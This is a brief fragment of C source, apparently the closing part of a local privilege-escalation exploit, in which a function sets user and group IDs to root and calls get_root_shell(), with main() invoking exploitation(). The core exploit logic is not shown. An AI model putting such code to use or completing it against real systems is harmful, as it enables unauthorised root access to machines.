setresuid(0, 0, 0);
setresgid(0, 0, 0);
get_root_shell();
}
int main(int argc, char **argv, char **envp)
{
exploitation();
return 0;
}
|
